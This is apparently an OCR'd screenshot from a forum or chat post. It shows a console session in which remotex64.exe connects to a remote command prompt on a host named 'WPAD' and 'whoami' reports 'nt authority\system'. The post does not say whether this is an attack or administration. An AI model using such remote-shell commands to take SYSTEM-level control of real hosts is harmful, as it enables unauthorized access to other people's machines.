
dont worry, it worked :-)
C:\pathto\>remotex64.exe /c WPAD SYSCMD
**************************************
*********** REMOTE ************
*********** CLIENT ************
**************************************
Connected...
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.
All rights reserved.
C:\Windows\system32>
**Remote: Connected to WPAD CG [Fri 4:32
PM]
C:\Windows\system32>whoami
whoami
nt authority\system